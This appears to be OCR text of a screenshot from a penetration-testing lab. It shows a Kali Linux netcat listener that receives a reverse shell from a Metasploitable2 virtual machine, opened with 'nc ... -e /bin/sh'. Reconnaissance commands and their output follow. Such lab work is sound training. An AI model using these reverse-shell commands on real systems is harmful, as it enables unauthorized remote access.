 1 2 3 4
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 1234
whoami
msfadmin
hostname
metasploitable
uname -r
2.6.24-16-server
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:a9:88:55
inet addr:192.168.50.101 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea9:8855/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:92 errors:0 dropped:0 overruns:0 frame:0
TX packets:256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7474 (7.2 KB) TX bytes:33059 (32.2 KB)
Base address:0×d020 Memory:f0200000-f0220000
Trash
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:417 errors:0 dropped:0 overruns:0 frame:0
TX packets:417 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:159951 (156.2 KB) TX bytes:159951 (156.2 KB)
KALI
Metasploitable2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ nc 192.168.50.100 1234 -e /bin/sh
CTRL (DESTRA)